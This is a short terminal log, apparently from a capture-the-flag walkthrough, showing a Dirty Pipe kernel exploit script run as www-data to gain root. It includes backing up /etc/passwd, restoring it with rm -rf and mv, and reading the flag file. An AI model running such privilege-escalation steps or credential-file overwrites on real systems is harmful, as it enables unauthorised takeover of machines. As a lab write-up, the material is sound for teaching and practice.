 www-data@morpheus:/var/www/html$ chmod 777 Dirty-Pipe.sh
chmod 777 Dirty-Pipe.sh
www-data@morpheus:/var/www/html$ ./Dirty-Pipe.sh
./Dirty-Pipe.sh
/etc/passwd已备份到/tmp/passwd
It worked!
# 恢复原来的密码
rm -rf /etc/passwd
mv /tmp/passwd /etc/passwd
whoami
root
cd /root
ls
FLAG.txt
cat FLAG.txt
You've won!
Let's hope Matrix: Resurrections rocks!